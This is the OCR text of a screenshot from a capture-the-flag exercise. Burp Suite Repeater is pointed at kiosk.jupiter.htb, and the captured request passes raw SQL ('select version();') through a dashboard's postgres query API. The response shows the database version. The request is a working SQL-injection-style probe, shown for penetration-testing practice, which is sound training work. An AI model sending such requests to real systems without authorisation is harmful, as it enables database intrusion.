 Applications Places System root@gibson Burp Suite Community ... SQL injection in /api/tsd... Tue Oct 17, 20:23
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://kiosk.jupiter.htb HTTP/1
Request
Pretty Raw Hex \n
13 x-plugin-id: postgres
14 Content-Length: 335
15 Origin: http://kiosk.jupiter.htb
16 DNT: 1
17 Connection: close
18
19 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":"select version();",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":663
}
],
"range":{
"from":"2023-10-17T18:21:22.873Z",
"to":"2023-10-18T00:21:22.873Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1697566882873",
"to":"1697588482873"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":"select version();"
},
"fields":[
{
"name":"version",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"PostgreSQL 14.8 (Ubuntu 14.8-0ubuntu0.22.04
.1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 11.3.0-1ubuntu1~22.04.1) 11.3.0, 64-
bit"
]
]
}
}
]
}
Search... 0 matches
Inspector
Selection 136 (0x88)
Selected text
"PostgreSQL 14.8 (Ubuntu 1
4.8-0ubuntu0.22.04.1) on x
86_64-pc-linux-gnu, compil
ed by gcc (Ubuntu 11.3.0-1
ubuntu1~22.04.1) 11.3.0, 6
4-bit"
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 16
Response headers 9
Done 664 bytes | 100 millis